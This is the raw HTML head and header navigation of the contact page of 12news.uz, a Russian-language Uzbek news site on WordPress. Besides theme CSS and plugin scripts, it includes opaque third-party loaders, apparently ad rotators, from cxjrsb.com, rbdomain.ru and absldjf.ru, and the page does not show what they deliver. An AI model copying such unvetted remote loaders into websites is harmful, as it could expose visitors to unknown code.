    .vmagazine-container .vmagazine-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-container .vmagazine-sidebar .widget.widget_rss ul li a:hover, .vmagazine-container .vmagazine-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-container .vmagazine-sidebar .widget.widget_meta ul li a:hover, .vmagazine-container .vmagazine-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-container .widget.widget_archive ul li a:hover,
    .vmagazine-archive-layout2 .vmagazine-container main.site-main article .archive-post .entry-content a.vmagazine-archive-more:hover, .vmagazine-archive-layout2 .vmagazine-container main.site-main article .archive-post .entry-content a.vmagazine-archive-more:hover, .vmagazine-archive-layout2 .vmagazine-container main.site-main article .archive-post .entry-content a.vmagazine-archive-more:hover,
    .vmagazine-archive-layout1 .vmagazine-container #primary article .archive-wrapper .entry-content a.vmagazine-archive-more:hover,
    .vmagazine-container #primary.vmagazine-content .post-password-form input[type='submit']:hover,
    .vmagazine-archive-layout4 .vmagazine-container #primary article .entry-content a.vmagazine-archive-more:hover,
    .vmagazine-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-archive-layout2 .vmagazine-container main.site-main article .archive-post .entry-content a.vmagazine-archive-more:hover:after,
    .vmagazine-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-related-more:hover,
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-post-carousel .block-carousel .single-post:hover .post-caption h3.large-font a
    {
        color: #282800;
    }
    .lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,
    .widget.widget_vmagazine_video_player .vmagazine-yt-player .vmagazine-video-holder .video-thumbs .mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar
    {
        background-color: #282800;
    }
    .widget .tagcloud a:hover,.vmagazine-container .vmagazine-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-container #primary.vmagazine-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-archive-layout2 .vmagazine-container main.site-main article .archive-post .entry-content a.vmagazine-archive-more, .vmagazine-archive-layout2 .vmagazine-container main.site-main article .archive-post .entry-content a.vmagazine-archive-more, .vmagazine-archive-layout2 .vmagazine-container main.site-main article .archive-post .entry-content a.vmagazine-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-archive-layout4 .vmagazine-container #primary article .entry-content a.vmagazine-archive-more,
    .vmagazine-archive-layout1 .vmagazine-container #primary article .archive-wrapper .entry-content a.vmagazine-archive-more,
    .vmagazine-container #primary.vmagazine-content .post-password-form input[type='submit'],
    .vmagazine-container #primary.vmagazine-content .post-password-form input[type='submit']:hover,
    .vmagazine-archive-layout2 .vmagazine-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-container .vmagazine-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-related-more
    {
        border-color: #282800;
    }
    .vmagazine-container .vmagazine-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-container .vmagazine-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-breadcrumb-wrapper .vmagazine-bread-home li.current
    {
        color: rgba(40,40,0,0.6);
    }
    .vmagazine-container .vmagazine-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(40,40,0,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(40,40,0,0.3);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-container #primary.vmagazine-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-container #primary.vmagazine-content .vmagazine-related-wrapper h4.related-title:before, .template-two .vmagazine-container #primary.vmagazine-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-container #primary.vmagazine-content .vmagazine-author-metabox h4.box-title:before{
        background: rgba(40,40,0,0.2);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-container #primary.vmagazine-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-container #primary.vmagazine-content .vmagazine-related-wrapper h4.related-title span:after, .template-three .vmagazine-container #primary.vmagazine-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-container #primary.vmagazine-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-container #primary.vmagazine-content .vmagazine-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-ticker-wrapper .default-layout .vmagazine-ticker-caption span:before, .vmagazine-ticker-wrapper .layout-two .vmagazine-ticker-caption span:before
    {
        border-color: transparent transparent transparent #282800;
    }
    .vmagazine-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(40,40,0,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-search-form-primary{
        border-top: solid 2px #282800;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-container #primary.vmagazine-content .vmagazine-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-container #primary.vmagazine-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #282800 transparent transparent transparent;
    }
    .vmagazine-post-carousel .block-carousel .slick-dots li button::before, .vmagazine-post-carousel .block-carousel li.slick-active button:before,
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button:before,.vmagazine-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before
    {
        background: rgba(40,40,0,0.6);
    }
    .slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider .slick-active.slick-center .post-thumb .image-overlay
    {
        background: rgba(40,40,0,0.4);
    }
    .vmagazine-post-carousel .block-carousel ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-post-carousel .block-carousel ul.slick-dots:after,.vmagazine-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(40,40,0,0.4);
    }
</style>



<script type='text/javascript' src='https://www.12news.uz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.12news.uz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js?ver=1713759663' id='ap-jquery-ui-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/plugins/accesspress-anonymous-post-pro/js/tag-it.js?ver=1713759663' id='ap-tagit-js-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/plugins/accesspress-anonymous-post-pro/js/tag-it-custom.js?ver=1713759663' id='ap-tagit-custom-js-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/plugins/accesspress-anonymous-post-pro/js/fileuploader.js?ver=1713759663' id='ap-fileuploader-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/plugins/accesspress-anonymous-post-pro/lightbox/js/lightbox.js?ver=1713759663' id='ap-lightbox-js-js' defer></script>
<script type='text/javascript' src='https://www.12news.uz/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js' defer></script>
<script type='text/javascript' src='https://www.12news.uz/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js' defer></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","currentText":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f","monthNames":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthNamesShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"nextText":"\u0414\u0430\u043b\u0435\u0435","prevText":"\u041d\u0430\u0437\u0430\u0434","dayNames":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' id='ap-frontend-js-js-extra'>
/* <![CDATA[ */
var ap_fileuploader = {"upload_url":"https:\/\/www.12news.uz\/wp-admin\/admin-ajax.php","nonce":"ebe7674dae"};
var ap_form_required_message = "This field is required";
var ap_captcha_error_message = "Sum is not correct.";
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/plugins/accesspress-anonymous-post-pro/js/frontend.js?ver=1713759663' id='ap-frontend-js-js' defer></script>
<script type='text/javascript' src='https://www.12news.uz/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7' id='tp-tools-js' defer></script>
<script type='text/javascript' src='https://www.12news.uz/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7' id='revmin-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/plugins/ultimate-author-box/js/jquery-ui.js?ver=1713759663' id='jquery-ui-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/plugins/ultimate-author-box/js/slick/slick.js?ver=1713759663' id='uab-slick-js-js' defer></script>
<script type='text/javascript' id='uab-frontend-script-js-extra'>
/* <![CDATA[ */
var uab_js_obj = {"ajax_url":"https:\/\/www.12news.uz\/wp-admin\/admin-ajax.php","_wpnonce":"e3cf7d85f8","_wpnonce_popup":"617e52a657"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/plugins/ultimate-author-box/js/frontend.js?ver=1713759663' id='uab-frontend-script-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/plugins/ultimate-form-builder/js/fileuploader.js?ver=1713759663' id='ufb-fileuploader-js' defer></script>
<script type='text/javascript' src='https://www.12news.uz/wp-content/plugins/ultimate-form-builder/js/jquery.selectbox-0.2.min.js?ver=1.1.9' id='ufb-custom-select-js-js' defer></script>
<script type='text/javascript' src='https://www.12news.uz/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js' defer></script>
<script type='text/javascript' src='https://www.12news.uz/wp-includes/js/jquery/ui/slider.min.js?ver=1.12.1' id='jquery-ui-slider-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/plugins/ultimate-form-builder/js/jquery-ui-touchpad.js?ver=1713759663' id='ufb-touch-ui-js' defer></script>
<script type='text/javascript' id='ufb-front-js-js-extra'>
/* <![CDATA[ */
var frontend_js_obj = {"default_error_message":"This field is required","ajax_url":"https:\/\/www.12news.uz\/wp-admin\/admin-ajax.php","ajax_nonce":"d81bf71f0c","preview_img":"https:\/\/www.12news.uz\/wp-content\/plugins\/ultimate-form-builder\/images\/no-preview.png"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/plugins/ultimate-form-builder/js/frontend.js?ver=1713759663' id='ufb-front-js-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/plugins/vmagazine-companion/assets/js/shortcodes-front.js?ver=1713759663' id='vmagazine-shortcodes-front-js' defer></script>
<link rel="https://api.w.org/" href="https://www.12news.uz/wp-json/" /><link rel="alternate" type="application/json" href="https://www.12news.uz/wp-json/wp/v2/pages/756" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.12news.uz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.12news.uz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://www.12news.uz/?p=756' />
<link rel="alternate" type="application/json+oembed" href="https://www.12news.uz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.12news.uz%2F%25d0%25ba%25d0%25be%25d0%25bd%25d1%2582%25d0%25b0%25d0%25ba%25d1%2582%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.12news.uz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.12news.uz%2F%25d0%25ba%25d0%25be%25d0%25bd%25d1%2582%25d0%25b0%25d0%25ba%25d1%2582%2F&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'www.rbdomain.ru',rotator:'1qo8t'};token=localStorage.getItem('1qo8t')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//www.rbdomain.ru/1qo8t.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1qo8t', token);</script>
                                           

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	  (adsbygoogle = window.adsbygoogle || []).push({
		google_ad_client: "ca-pub-3892561268285614",
		enable_page_level_ads: true
	  });
	</script>
	
<script async src="//cxjrsb.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r"></script>

<script data-minify="1" charset="utf-8" async src="https://www.12news.uz/wp-content/cache/min/1/pjs/ickNnUJb.js?ver=1713759663"></script>

<script data-minify="1" async type="text/javascript" src="https://www.12news.uz/wp-content/cache/min/1/static/plugin-site/js/sjplugin.js?ver=1713759663" data-site="6i4c"></script>

<meta name="yandex-verification" content="11499337b9d1c9ea" />

<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"www.absldjf.ru",rotator:"1qo8t"};</script>
                <script async="async" type="text/javascript" src="//www.absldjf.ru/1qo8t.min.js"></script>


		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<meta name="generator" content="Powered by Slider Revolution 5.4.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>
<script>var ajaxUrlFlatPM = "https://www.12news.uz/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
	<script data-minify="1" async src="https://www.12news.uz/wp-content/cache/min/1/wp-content/themes/vmagazine/all_scripts.js?ver=1713759663"></script>
	
	


	


	
</head>

<body class="page-template-default page page-id-756 wp-custom-logo vmagazineprotg group-blog hover-effect-1 fullwidth_layout right-sidebar template-one vmagazine-single-layout">



	            <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
            <a class="skip-link screen-reader-text" href="#main">Skip to content</a>
            
    <div class="vmagazine-mobile-search-wrapper">
        <div class="mob-search-form">
                         <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <div class="nav-close">
                    <span></span>
                    <span></span>
                </div>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://www.12news.uz/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
                    <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <div class="nav-close">
                <span></span>
                <span></span>
            </div>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="#" target="_self">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="#" target="_self">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="#" target="_self">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="#" target="_self">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                            <a href="https://www.12news.uz/">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Контакт" data-lazy-src="http://12news.uz/wp-content/uploads/2018/10/logo_12news.png"><noscript><img src="http://12news.uz/wp-content/uploads/2018/10/logo_12news.png" alt="Контакт"></noscript>
            </a>
                        <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://www.12news.uz/" rel="home">Новости Узбекистана</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-nav-wrapper">
		<div class="vmagazine-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://www.12news.uz/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="menu vmagazine_mega_menu"><li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-679 no-mega-menu"><a href="https://www.12news.uz/">ГЛАВНАЯ</a></li>
<li id="menu-item-740" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-740 no-mega-menu"><a href="https://www.12news.uz/category/%d0%bd%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5/">НАЦИОНАЛЬНЫЕ</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-741 no-mega-menu"><a href="https://www.12news.uz/category/%d0%b4%d0%b5%d0%bb%d0%be%d0%b2%d1%8b%d0%b5/">ДЕЛОВЫЕ</a></li>
<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-742 no-mega-menu"><a href="https://www.12news.uz/category/%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b0/">КУЛЬТУРА</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-743 no-mega-menu"><a href="https://www.12news.uz/category/%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d0%b0/">Медицина</a></li>
<li id="menu-item-744" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-744 no-mega-menu"><a href="https://www.12news.uz/category/%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5/">ОПЕРАТИВНЫЕ</a></li>
<li id="menu-item-745" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-745 no-mega-menu"><a href="https://www.12news.uz/category/%d0%b8%d1%82/">Ит</a></li>
<li id="menu-item-746" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-746 no-mega-menu"><a href="https://www.12news.uz/category/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/">Образование</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-main-wrapper">
		 
		     <div class="vmagazine-mob-outer">
        <div class="vmagazine-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                </span>
             </div>
             <div class="vmagazine-logo">
                            <a href="https://www.12news.uz/">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Контакт" data-lazy-src="http://12news.uz/wp-content/uploads/2018/10/logo_12news.png"><noscript><img src="http://12news.uz/wp-content/uploads/2018/10/logo_12news.png" alt="Контакт"></noscript>
            </a>
                     </div>
             <div class="nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </div>
        </div>
    </div>

		 <div class="vmagazine-header-handle">
		 		
<header id="masthead" class="site-header header-layout1 logo-shown">

	<div class="vmagazine-top-header clearfix menu-full">
		<div class="vmagazine-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu vmagazine_mega_menu"><li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-773 no-mega-menu"><a href="https://www.12news.uz/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%81%D0%B0j%D1%82%D0%B5/">Реклама на сайте</a></li>
<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-756 current_page_item page_item page-item-774 no-mega-menu"><a href="https://www.12news.uz/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82/">Контакт</a></li>
<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-775 no-mega-menu"><a href="https://www.12news.uz/about">Об агентстве</a></li>
</ul></div>				</div>
				
				
			</div>
						<div class="top-right">
													<div class="vmagazine-search-form-primary">
<form method="get" class="search-form" action="https://www.12news.uz/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
					<div class="search-content"></div>
					<div class="block-loader" style="display:none;">
	            		<div class="sampleContainer">
						    <div class="loader">
						        <span class="dot dot_1"></span>
						        <span class="dot dot_2"></span>
						        <span class="dot dot_3"></span>
						        <span class="dot dot_4"></span>
						    </div>
						</div>
	        		</div>
							</div>	
				
		</div>
	</div><!-- .vmagazine-top-header -->
	

	<div class="logo-ad-wrapper clearfix ">
		<div class="vmagazine-container">
			            <div class="site-branding">                 
                <a href="https://www.12news.uz/" class="custom-logo-link" rel="home"><img width="230" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20230%2080'%3E%3C/svg%3E" class="custom-logo" alt="Новости Узбекистана - последние новости Узбекистана" data-lazy-src="https://www.12news.uz/wp-content/uploads/2018/10/logo_12news.png" /><noscript><img width="230" height="80" src="https://www.12news.uz/wp-content/uploads/2018/10/logo_12news.png" class="custom-logo" alt="Новости Узбекистана - последние новости Узбекистана" /></noscript></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://www.12news.uz/" rel="home">Новости Узбекистана</a></p>
                                    </div>
            </div>
        						</div><!-- .vmagazine-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-nav-wrapper">
		<div class="vmagazine-container">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://www.12news.uz/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu vmagazine_mega_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-679 no-mega-menu"><a href="https://www.12news.uz/">ГЛАВНАЯ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-740 no-mega-menu"><a href="https://www.12news.uz/category/%d0%bd%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5/">НАЦИОНАЛЬНЫЕ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-741 no-mega-menu"><a href="https://www.12news.uz/category/%d0%b4%d0%b5%d0%bb%d0%be%d0%b2%d1%8b%d0%b5/">ДЕЛОВЫЕ</a></li>
